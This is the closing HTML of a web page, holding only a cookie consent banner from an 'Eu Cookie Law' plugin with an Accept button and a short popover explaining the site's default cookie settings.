<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
